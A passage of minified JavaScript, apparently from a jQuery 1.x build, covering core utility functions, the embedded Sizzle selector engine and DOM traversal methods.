o)e=a[i],n=o[i],a!==n&&(u&&n&&(fe.isPlainObject(n)||(t=fe.isArray(n)))?(t?(t=!1,r=e&&fe.isArray(e)?e:[]):r=e&&fe.isPlainObject(e)?e:{},a[i]=fe.extend(u,r,n)):void 0!==n&&(a[i]=n));return a},fe.extend({expando:"jQuery"+(de+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isFunction:function(e){return"function"===fe.type(e)},isArray:Array.isArray||function(e){return"array"===fe.type(e)},isWindow:function(e){return null!=e&&e==e.window},isNumeric:function(e){var t=e&&e.toString();return!fe.isArray(e)&&t-parseFloat(t)+1>=0},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},isPlainObject:function(e){var t;if(!e||"object"!==fe.type(e)||e.nodeType||fe.isWindow(e))return!1;try{if(e.constructor&&!ue.call(e,"constructor")&&!ue.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(e){return!1}if(!ce.ownFirst)for(t in e)return ue.call(e,t);for(t in e);return void 0===t||ue.call(e,t)},type:function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?se[le.call(e)]||"object":typeof e},globalEval:function(t){t&&fe.trim(t)&&(e.execScript||function(t){e.eval.call(e,t)})(t)},camelCase:function(e){return e.replace(he,"ms-").replace(me,ge)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,t){var i,o=0;if(n(e))for(i=e.length;i>o&&!1!==t.call(e[o],o,e[o]);o++);else for(o in e)if(!1===t.call(e[o],o,e[o]))break;return e},trim:function(e){return null==e?"":(e+"").replace(pe,"")},makeArray:function(e,t){var i=t||[];return null!=e&&(n(Object(e))?fe.merge(i,"string"==typeof e?[e]:e):re.call(i,e)),i},inArray:function(e,t,n){var i;if(t){if(ae)return ae.call(t,e,n);for(i=t.length,n=n?0>n?Math.max(0,i+n):n:0;i>n;n++)if(n in t&&t[n]===e)return n}return-1},merge:function(e,t){for(var n=+t.length,i=0,o=e.length;n>i;)e[o++]=t[i++];if(n!==n)for(;void 0!==t[i];)e[o++]=t[i++];return e.length=o,e},grep:function(e,t,n){for(var i=[],o=0,r=e.length,a=!n;r>o;o++)!t(e[o],o)!==a&&i.push(e[o]);return i},map:function(e,t,i){var o,r,a=0,s=[];if(n(e))for(o=e.length;o>a;a++)null!=(r=t(e[a],a,i))&&s.push(r);else for(a in e)null!=(r=t(e[a],a,i))&&s.push(r);return oe.apply([],s)},guid:1,proxy:function(e,t){var n,i,o;return"string"==typeof t&&(o=e[t],t=e,e=o),fe.isFunction(e)?(n=ie.call(arguments,2),i=function(){return e.apply(t||this,n.concat(ie.call(arguments)))},i.guid=e.guid=e.guid||fe.guid++,i):void 0},now:function(){return+new Date},support:ce}),"function"==typeof Symbol&&(fe.fn[Symbol.iterator]=te[Symbol.iterator]),fe.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){se["[object "+t+"]"]=t.toLowerCase()});var ve=function(e){function t(e,t,n,i){var o,r,a,s,u,d,f,p,h=t&&t.ownerDocument,m=t?t.nodeType:9;if(n=n||[],"string"!=typeof e||!e||1!==m&&9!==m&&11!==m)return n;if(!i&&((t?t.ownerDocument||t:R)!==$&&j(t),t=t||$,L)){if(11!==m&&(d=me.exec(e)))if(o=d[1]){if(9===m){if(!(a=t.getElementById(o)))return n;if(a.id===o)return n.push(a),n}else if(h&&(a=h.getElementById(o))&&_(t,a)&&a.id===o)return n.push(a),n}else{if(d[2])return J.apply(n,t.getElementsByTagName(e)),n;if((o=d[3])&&b.getElementsByClassName&&t.getElementsByClassName)return J.apply(n,t.getElementsByClassName(o)),n}if(b.qsa&&!W[e+" "]&&(!I||!I.test(e))){if(1!==m)h=t,p=e;else if("object"!==t.nodeName.toLowerCase()){for((s=t.getAttribute("id"))?s=s.replace(ve,"\\$&"):t.setAttribute("id",s=H),r=(f=C(e)).length,u=ce.test(s)?"#"+s:"[id='"+s+"']";r--;)f[r]=u+" "+c(f[r]);p=f.join(","),h=ge.test(e)&&l(t.parentNode)||t}if(p)try{return J.apply(n,h.querySelectorAll(p)),n}catch(e){}finally{s===H&&t.removeAttribute("id")}}}return k(e.replace(re,"$1"),t,n,i)}function n(){function e(n,i){return t.push(n+" ")>x.cacheLength&&delete e[t.shift()],e[n+" "]=i}var t=[];return e}function i(e){return e[H]=!0,e}function o(e){var t=$.createElement("div");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function r(e,t){for(var n=e.split("|"),i=n.length;i--;)x.attrHandle[n[i]]=t}function a(e,t){var n=t&&e,i=n&&1===e.nodeType&&1===t.nodeType&&(~t.sourceIndex||z)-(~e.sourceIndex||z);if(i)return i;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function s(e){return i(function(t){return t=+t,i(function(n,i){for(var o,r=e([],n.length,t),a=r.length;a--;)n[o=r[a]]&&(n[o]=!(i[o]=n[o]))})})}function l(e){return e&&void 0!==e.getElementsByTagName&&e}function u(){}function c(e){for(var t=0,n=e.length,i="";n>t;t++)i+=e[t].value;return i}function d(e,t,n){var i=t.dir,o=n&&"parentNode"===i,r=P++;return t.first?function(t,n,r){for(;t=t[i];)if(1===t.nodeType||o)return e(t,n,r)}:function(t,n,a){var s,l,u,c=[F,r];if(a){for(;t=t[i];)if((1===t.nodeType||o)&&e(t,n,a))return!0}else for(;t=t[i];)if(1===t.nodeType||o){if(u=t[H]||(t[H]={}),l=u[t.uniqueID]||(u[t.uniqueID]={}),(s=l[i])&&s[0]===F&&s[1]===r)return c[2]=s[2];if(l[i]=c,c[2]=e(t,n,a))return!0}}}function f(e){return e.length>1?function(t,n,i){for(var o=e.length;o--;)if(!e[o](t,n,i))return!1;return!0}:e[0]}function p(e,n,i){for(var o=0,r=n.length;r>o;o++)t(e,n[o],i);return i}function h(e,t,n,i,o){for(var r,a=[],s=0,l=e.length,u=null!=t;l>s;s++)(r=e[s])&&(n&&!n(r,i,o)||(a.push(r),u&&t.push(s)));return a}function m(e,t,n,o,r,a){return o&&!o[H]&&(o=m(o)),r&&!r[H]&&(r=m(r,a)),i(function(i,a,s,l){var u,c,d,f=[],m=[],g=a.length,v=i||p(t||"*",s.nodeType?[s]:s,[]),y=!e||!i&&t?v:h(v,f,e,s,l),b=n?r||(i?e:g||o)?[]:a:y;if(n&&n(y,b,s,l),o)for(u=h(b,m),o(u,[],s,l),c=u.length;c--;)(d=u[c])&&(b[m[c]]=!(y[m[c]]=d));if(i){if(r||e){if(r){for(u=[],c=b.length;c--;)(d=b[c])&&u.push(y[c]=d);r(null,b=[],u,l)}for(c=b.length;c--;)(d=b[c])&&(u=r?K(i,d):f[c])>-1&&(i[u]=!(a[u]=d))}}else b=h(b===a?b.splice(g,b.length):b),r?r(null,a,b,l):J.apply(a,b)})}function g(e){for(var t,n,i,o=e.length,r=x.relative[e[0].type],a=r||x.relative[" "],s=r?1:0,l=d(function(e){return e===t},a,!0),u=d(function(e){return K(t,e)>-1},a,!0),p=[function(e,n,i){var o=!r&&(i||n!==S)||((t=n).nodeType?l(e,n,i):u(e,n,i));return t=null,o}];o>s;s++)if(n=x.relative[e[s].type])p=[d(f(p),n)];else{if((n=x.filter[e[s].type].apply(null,e[s].matches))[H]){for(i=++s;o>i&&!x.relative[e[i].type];i++);return m(s>1&&f(p),s>1&&c(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(re,"$1"),n,i>s&&g(e.slice(s,i)),o>i&&g(e=e.slice(i)),o>i&&c(e))}p.push(n)}return f(p)}function v(e,n){var o=n.length>0,r=e.length>0,a=function(i,a,s,l,u){var c,d,f,p=0,m="0",g=i&&[],v=[],y=S,b=i||r&&x.find.TAG("*",u),w=F+=null==y?1:Math.random()||.1,T=b.length;for(u&&(S=a===$||a||u);m!==T&&null!=(c=b[m]);m++){if(r&&c){for(d=0,a||c.ownerDocument===$||(j(c),s=!L);f=e[d++];)if(f(c,a||$,s)){l.push(c);break}u&&(F=w)}o&&((c=!f&&c)&&p--,i&&g.push(c))}if(p+=m,o&&m!==p){for(d=0;f=n[d++];)f(g,v,a,s);if(i){if(p>0)for(;m--;)g[m]||v[m]||(v[m]=V.call(l));v=h(v)}J.apply(l,v),u&&!i&&v.length>0&&p+n.length>1&&t.uniqueSort(l)}return u&&(F=w,S=y),g};return o?i(a):a}var y,b,x,w,T,C,E,k,S,N,D,j,$,A,L,I,q,O,_,H="sizzle"+1*new Date,R=e.document,F=0,P=0,M=n(),B=n(),W=n(),U=function(e,t){return e===t&&(D=!0),0},z=1<<31,Q={}.hasOwnProperty,X=[],V=X.pop,Y=X.push,J=X.push,G=X.slice,K=function(e,t){for(var n=0,i=e.length;i>n;n++)if(e[n]===t)return n;return-1},Z="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",ee="[\\x20\\t\\r\\n\\f]",te="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",ne="\\["+ee+"*("+te+")(?:"+ee+"*([*^$|!~]?=)"+ee+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+te+"))|)"+ee+"*\\]",ie=":("+te+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+ne+")*)|.*)\\)|)",oe=new RegExp(ee+"+","g"),re=new RegExp("^"+ee+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ee+"+$","g"),ae=new RegExp("^"+ee+"*,"+ee+"*"),se=new RegExp("^"+ee+"*([>+~]|"+ee+")"+ee+"*"),le=new RegExp("="+ee+"*([^\\]'\"]*?)"+ee+"*\\]","g"),ue=new RegExp(ie),ce=new RegExp("^"+te+"$"),de={ID:new RegExp("^#("+te+")"),CLASS:new RegExp("^\\.("+te+")"),TAG:new RegExp("^("+te+"|[*])"),ATTR:new RegExp("^"+ne),PSEUDO:new RegExp("^"+ie),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ee+"*(even|odd|(([+-]|)(\\d*)n|)"+ee+"*(?:([+-]|)"+ee+"*(\\d+)|))"+ee+"*\\)|)","i"),bool:new RegExp("^(?:"+Z+")$","i"),needsContext:new RegExp("^"+ee+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ee+"*((?:-\\d)?\\d*)"+ee+"*\\)|)(?=[^-]|$)","i")},fe=/^(?:input|select|textarea|button)$/i,pe=/^h\d$/i,he=/^[^{]+\{\s*\[native \w/,me=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ge=/[+~]/,ve=/'|\\/g,ye=new RegExp("\\\\([\\da-f]{1,6}"+ee+"?|("+ee+")|.)","ig"),be=function(e,t,n){var i="0x"+t-65536;return i!==i||n?t:0>i?String.fromCharCode(i+65536):String.fromCharCode(i>>10|55296,1023&i|56320)},xe=function(){j()};try{J.apply(X=G.call(R.childNodes),R.childNodes),X[R.childNodes.length].nodeType}catch(e){J={apply:X.length?function(e,t){Y.apply(e,G.call(t))}:function(e,t){for(var n=e.length,i=0;e[n++]=t[i++];);e.length=n-1}}}b=t.support={},T=t.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return!!t&&"HTML"!==t.nodeName},j=t.setDocument=function(e){var t,n,i=e?e.ownerDocument||e:R;return i!==$&&9===i.nodeType&&i.documentElement?($=i,A=$.documentElement,L=!T($),(n=$.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",xe,!1):n.attachEvent&&n.attachEvent("onunload",xe)),b.attributes=o(function(e){return e.className="i",!e.getAttribute("className")}),b.getElementsByTagName=o(function(e){return e.appendChild($.createComment("")),!e.getElementsByTagName("*").length}),b.getElementsByClassName=he.test($.getElementsByClassName),b.getById=o(function(e){return A.appendChild(e).id=H,!$.getElementsByName||!$.getElementsByName(H).length}),b.getById?(x.find.ID=function(e,t){if(void 0!==t.getElementById&&L){var n=t.getElementById(e);return n?[n]:[]}},x.filter.ID=function(e){var t=e.replace(ye,be);return function(e){return e.getAttribute("id")===t}}):(delete x.find.ID,x.filter.ID=function(e){var t=e.replace(ye,be);return function(e){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}}),x.find.TAG=b.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):b.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,i=[],o=0,r=t.getElementsByTagName(e);if("*"===e){for(;n=r[o++];)1===n.nodeType&&i.push(n);return i}return r},x.find.CLASS=b.getElementsByClassName&&function(e,t){return void 0!==t.getElementsByClassName&&L?t.getElementsByClassName(e):void 0},q=[],I=[],(b.qsa=he.test($.querySelectorAll))&&(o(function(e){A.appendChild(e).innerHTML="<a id='"+H+"'></a><select id='"+H+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&I.push("[*^$]="+ee+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||I.push("\\["+ee+"*(?:value|"+Z+")"),e.querySelectorAll("[id~="+H+"-]").length||I.push("~="),e.querySelectorAll(":checked").length||I.push(":checked"),e.querySelectorAll("a#"+H+"+*").length||I.push(".#.+[+~]")}),o(function(e){var t=$.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&I.push("name"+ee+"*[*^$|!~]?="),e.querySelectorAll(":enabled").length||I.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),I.push(",.*:")})),(b.matchesSelector=he.test(O=A.matches||A.webkitMatchesSelector||A.mozMatchesSelector||A.oMatchesSelector||A.msMatchesSelector))&&o(function(e){b.disconnectedMatch=O.call(e,"div"),O.call(e,"[s!='']:x"),q.push("!=",ie)}),I=I.length&&new RegExp(I.join("|")),q=q.length&&new RegExp(q.join("|")),t=he.test(A.compareDocumentPosition),_=t||he.test(A.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,i=t&&t.parentNode;return e===i||!(!i||1!==i.nodeType||!(n.contains?n.contains(i):e.compareDocumentPosition&&16&e.compareDocumentPosition(i)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},U=t?function(e,t){if(e===t)return D=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(n=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1,1&n||!b.sortDetached&&t.compareDocumentPosition(e)===n?e===$||e.ownerDocument===R&&_(R,e)?-1:t===$||t.ownerDocument===R&&_(R,t)?1:N?K(N,e)-K(N,t):0:4&n?-1:1)}:function(e,t){if(e===t)return D=!0,0;var n,i=0,o=e.parentNode,r=t.parentNode,s=[e],l=[t];if(!o||!r)return e===$?-1:t===$?1:o?-1:r?1:N?K(N,e)-K(N,t):0;if(o===r)return a(e,t);for(n=e;n=n.parentNode;)s.unshift(n);for(n=t;n=n.parentNode;)l.unshift(n);for(;s[i]===l[i];)i++;return i?a(s[i],l[i]):s[i]===R?-1:l[i]===R?1:0},$):$},t.matches=function(e,n){return t(e,null,null,n)},t.matchesSelector=function(e,n){if((e.ownerDocument||e)!==$&&j(e),n=n.replace(le,"='$1']"),b.matchesSelector&&L&&!W[n+" "]&&(!q||!q.test(n))&&(!I||!I.test(n)))try{var i=O.call(e,n);if(i||b.disconnectedMatch||e.document&&11!==e.document.nodeType)return i}catch(e){}return t(n,$,null,[e]).length>0},t.contains=function(e,t){return(e.ownerDocument||e)!==$&&j(e),_(e,t)},t.attr=function(e,t){(e.ownerDocument||e)!==$&&j(e);var n=x.attrHandle[t.toLowerCase()],i=n&&Q.call(x.attrHandle,t.toLowerCase())?n(e,t,!L):void 0;return void 0!==i?i:b.attributes||!L?e.getAttribute(t):(i=e.getAttributeNode(t))&&i.specified?i.value:null},t.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},t.uniqueSort=function(e){var t,n=[],i=0,o=0;if(D=!b.detectDuplicates,N=!b.sortStable&&e.slice(0),e.sort(U),D){for(;t=e[o++];)t===e[o]&&(i=n.push(o));for(;i--;)e.splice(n[i],1)}return N=null,e},w=t.getText=function(e){var t,n="",i=0,o=e.nodeType;if(o){if(1===o||9===o||11===o){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=w(e)}else if(3===o||4===o)return e.nodeValue}else for(;t=e[i++];)n+=w(t);return n},(x=t.selectors={cacheLength:50,createPseudo:i,match:de,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(ye,be),e[3]=(e[3]||e[4]||e[5]||"").replace(ye,be),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||t.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&t.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return de.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&ue.test(n)&&(t=C(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(ye,be).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=M[e+" "];return t||(t=new RegExp("(^|"+ee+")"+e+"("+ee+"|$)"))&&M(e,function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(e,n,i){return function(o){var r=t.attr(o,e);return null==r?"!="===n:!n||(r+="","="===n?r===i:"!="===n?r!==i:"^="===n?i&&0===r.indexOf(i):"*="===n?i&&r.indexOf(i)>-1:"$="===n?i&&r.slice(-i.length)===i:"~="===n?(" "+r.replace(oe," ")+" ").indexOf(i)>-1:"|="===n&&(r===i||r.slice(0,i.length+1)===i+"-"))}},CHILD:function(e,t,n,i,o){var r="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===i&&0===o?function(e){return!!e.parentNode}:function(t,n,l){var u,c,d,f,p,h,m=r!==a?"nextSibling":"previousSibling",g=t.parentNode,v=s&&t.nodeName.toLowerCase(),y=!l&&!s,b=!1;if(g){if(r){for(;m;){for(f=t;f=f[m];)if(s?f.nodeName.toLowerCase()===v:1===f.nodeType)return!1;h=m="only"===e&&!h&&"nextSibling"}return!0}if(h=[a?g.firstChild:g.lastChild],a&&y){for(b=(p=(u=(c=(d=(f=g)[H]||(f[H]={}))[f.uniqueID]||(d[f.uniqueID]={}))[e]||[])[0]===F&&u[1])&&u[2],f=p&&g.childNodes[p];f=++p&&f&&f[m]||(b=p=0)||h.pop();)if(1===f.nodeType&&++b&&f===t){c[e]=[F,p,b];break}}else if(y&&(f=t,d=f[H]||(f[H]={}),c=d[f.uniqueID]||(d[f.uniqueID]={}),u=c[e]||[],p=u[0]===F&&u[1],b=p),!1===b)for(;(f=++p&&f&&f[m]||(b=p=0)||h.pop())&&((s?f.nodeName.toLowerCase()!==v:1!==f.nodeType)||!++b||(y&&(d=f[H]||(f[H]={}),c=d[f.uniqueID]||(d[f.uniqueID]={}),c[e]=[F,b]),f!==t)););return(b-=o)===i||b%i==0&&b/i>=0}}},PSEUDO:function(e,n){var o,r=x.pseudos[e]||x.setFilters[e.toLowerCase()]||t.error("unsupported pseudo: "+e);return r[H]?r(n):r.length>1?(o=[e,e,"",n],x.setFilters.hasOwnProperty(e.toLowerCase())?i(function(e,t){for(var i,o=r(e,n),a=o.length;a--;)i=K(e,o[a]),e[i]=!(t[i]=o[a])}):function(e){return r(e,0,o)}):r}},pseudos:{not:i(function(e){var t=[],n=[],o=E(e.replace(re,"$1"));return o[H]?i(function(e,t,n,i){for(var r,a=o(e,null,i,[]),s=e.length;s--;)(r=a[s])&&(e[s]=!(t[s]=r))}):function(e,i,r){return t[0]=e,o(t,null,r,n),t[0]=null,!n.pop()}}),has:i(function(e){return function(n){return t(e,n).length>0}}),contains:i(function(e){return e=e.replace(ye,be),function(t){return(t.textContent||t.innerText||w(t)).indexOf(e)>-1}}),lang:i(function(e){return ce.test(e||"")||t.error("unsupported lang: "+e),e=e.replace(ye,be).toLowerCase(),function(t){var n;do{if(n=L?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===A},focus:function(e){return e===$.activeElement&&(!$.hasFocus||$.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return!1===e.disabled},disabled:function(e){return!0===e.disabled},checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!x.pseudos.empty(e)},header:function(e){return pe.test(e.nodeName)},input:function(e){return fe.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:s(function(){return[0]}),last:s(function(e,t){return[t-1]}),eq:s(function(e,t,n){return[0>n?n+t:n]}),even:s(function(e,t){for(var n=0;t>n;n+=2)e.push(n);return e}),odd:s(function(e,t){for(var n=1;t>n;n+=2)e.push(n);return e}),lt:s(function(e,t,n){for(var i=0>n?n+t:n;--i>=0;)e.push(i);return e}),gt:s(function(e,t,n){for(var i=0>n?n+t:n;++i<t;)e.push(i);return e})}}).pseudos.nth=x.pseudos.eq;for(y in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})x.pseudos[y]=function(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}(y);for(y in{submit:!0,reset:!0})x.pseudos[y]=function(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}(y);return u.prototype=x.filters=x.pseudos,x.setFilters=new u,C=t.tokenize=function(e,n){var i,o,r,a,s,l,u,c=B[e+" "];if(c)return n?0:c.slice(0);for(s=e,l=[],u=x.preFilter;s;){i&&!(o=ae.exec(s))||(o&&(s=s.slice(o[0].length)||s),l.push(r=[])),i=!1,(o=se.exec(s))&&(i=o.shift(),r.push({value:i,type:o[0].replace(re," ")}),s=s.slice(i.length));for(a in x.filter)!(o=de[a].exec(s))||u[a]&&!(o=u[a](o))||(i=o.shift(),r.push({value:i,type:a,matches:o}),s=s.slice(i.length));if(!i)break}return n?s.length:s?t.error(e):B(e,l).slice(0)},E=t.compile=function(e,t){var n,i=[],o=[],r=W[e+" "];if(!r){for(t||(t=C(e)),n=t.length;n--;)r=g(t[n]),r[H]?i.push(r):o.push(r);(r=W(e,v(o,i))).selector=e}return r},k=t.select=function(e,t,n,i){var o,r,a,s,u,d="function"==typeof e&&e,f=!i&&C(e=d.selector||e);if(n=n||[],1===f.length){if((r=f[0]=f[0].slice(0)).length>2&&"ID"===(a=r[0]).type&&b.getById&&9===t.nodeType&&L&&x.relative[r[1].type]){if(!(t=(x.find.ID(a.matches[0].replace(ye,be),t)||[])[0]))return n;d&&(t=t.parentNode),e=e.slice(r.shift().value.length)}for(o=de.needsContext.test(e)?0:r.length;o--&&(a=r[o],!x.relative[s=a.type]);)if((u=x.find[s])&&(i=u(a.matches[0].replace(ye,be),ge.test(r[0].type)&&l(t.parentNode)||t))){if(r.splice(o,1),!(e=i.length&&c(r)))return J.apply(n,i),n;break}}return(d||E(e,f))(i,t,!L,n,!t||ge.test(e)&&l(t.parentNode)||t),n},b.sortStable=H.split("").sort(U).join("")===H,b.detectDuplicates=!!D,j(),b.sortDetached=o(function(e){return 1&e.compareDocumentPosition($.createElement("div"))}),o(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||r("type|href|height|width",function(e,t,n){return n?void 0:e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),b.attributes&&o(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||r("value",function(e,t,n){return n||"input"!==e.nodeName.toLowerCase()?void 0:e.defaultValue}),o(function(e){return null==e.getAttribute("disabled")})||r(Z,function(e,t,n){var i;return n?void 0:!0===e[t]?t.toLowerCase():(i=e.getAttributeNode(t))&&i.specified?i.value:null}),t}(e);fe.find=ve,fe.expr=ve.selectors,fe.expr[":"]=fe.expr.pseudos,fe.uniqueSort=fe.unique=ve.uniqueSort,fe.text=ve.getText,fe.isXMLDoc=ve.isXML,fe.contains=ve.contains;var ye=function(e,t,n){for(var i=[],o=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(o&&fe(e).is(n))break;i.push(e)}return i},be=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},xe=fe.expr.match.needsContext,we=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,Te=/^.[^:#\[\.,]*$/;fe.filter=function(e,t,n){var i=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===i.nodeType?fe.find.matchesSelector(i,e)?[i]:[]:fe.find.matches(e,fe.grep(t,function(e){return 1===e.nodeType}))},fe.fn.extend({find:function(e){var t,n=[],i=this,o=i.length;if("string"!=typeof e)return this.pushStack(fe(e).filter(function(){for(t=0;o>t;t++)if(fe.contains(i[t],this))return!0}));for(t=0;o>t;t++)fe.find(e,i[t],n);return n=this.pushStack(o>1?fe.unique(n):n),n.selector=this.selector?this.selector+" "+e:e,n},filter:function(e){return this.pushStack(i(this,e||[],!1))},not:function(e){return this.pushStack(i(this,e||[],!0))},is:function(e){return!!i(this,"string"==typeof e&&xe.test(e)?fe(e):e||[],!1).length}});var Ce,Ee=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/;(fe.fn.init=function(e,t,n){var i,o;if(!e)return this;if(n=n||Ce,"string"==typeof e){if(!(i="<"===e.charAt(0)&&">"===e.charAt(e.length-1)&&e.length>=3?[null,e,null]:Ee.exec(e))||!i[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(i[1]){if(t=t instanceof fe?t[0]:t,fe.merge(this,fe.parseHTML(i[1],t&&t.nodeType?t.ownerDocument||t:ne,!0)),we.test(i[1])&&fe.isPlainObject(t))for(i in t)fe.isFunction(this[i])?this[i](t[i]):this.attr(i,t[i]);return this}if((o=ne.getElementById(i[2]))&&o.parentNode){if(o.id!==i[2])return Ce.find(e);this.length=1,this[0]=o}return this.context=ne,this.selector=e,this}return e.nodeType?(this.context=this[0]=e,this.length=1,this):fe.isFunction(e)?void 0!==n.ready?n.ready(e):e(fe):(void 0!==e.selector&&(this.selector=e.selector,this.context=e.context),fe.makeArray(e,this))}).prototype=fe.fn,Ce=fe(ne);var ke=/^(?:parents|prev(?:Until|All))/,Se={children:!0,contents:!0,next:!0,prev:!0};fe.fn.extend({has:function(e){var t,n=fe(e,this),i=n.length;return this.filter(function(){for(t=0;i>t;t++)if(fe.contains(this,n[t]))return!0})},closest:function(e,t){for(var n,i=0,o=this.length,r=[],a=xe.test(e)||"string"!=typeof e?fe(e,t||this.context):0;o>i;i++)for(n=this[i];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?a.index(n)>-1:1===n.nodeType&&fe.find.matchesSelector(n,e))){r.push(n);break}return this.pushStack(r.length>1?fe.uniqueSort(r):r)},index:function(e){return e?"string"==typeof e?fe.inArray(this[0],fe(e)):fe.inArray(e.jquery?e[0]:e,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(fe.uniqueSort(fe.merge(this.get(),fe(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),fe.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return ye(e,"parentNode")},parentsUntil:function(e,t,n){return ye(e,"parentNode",n)},next:function(e){return o(e,"nextSibling")},prev:function(e){return o(e,"previousSibling")},nextAll:function(e){return ye(e,"nextSibling")},prevAll:function(e){return ye(e,"previousSibling")},nextUntil:function(e,t,n){return ye(e,"nextSibling",n)},prevUntil:function(e,t,n){return ye(e,"previousSibling",n)},siblings:function(e){return be((e.parentNode||{}).firstChild,e)},children:function(e){return be(e.firstChild)},contents:function(e){return fe.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:fe.merge([],e.childNodes)}},function(e,t){fe.fn[e]=function(n,i){var o=fe.map(this,t,n);return"Until"!==e.slice(-5)&&(i=n),i&&"string"==typeof i&&(o=fe.filter(i,o)),this.length>1&&(Se[e]||(o=fe.uniqueSort(o)),ke.test(e)&&(o=o.reverse())),this.pushStack(o)}});var Ne=/\S+/g;fe.Callbacks=function(e){e="string"==typeof e?r(e):fe.extend({},e);var t,n,i,o,a=[],s=[],l=-1,u=function(){for(o=e.once,i=t=!0;s.length;l=-1)for(n=s.shift();++l<a.length;)!1===a[l].apply(n[0],n[1])&&e.stopOnFalse&&(l=a.length,n=!1);e.memory||(n=!1),t=!1,o&&(a=n?[]:"")},c={add:function(){return 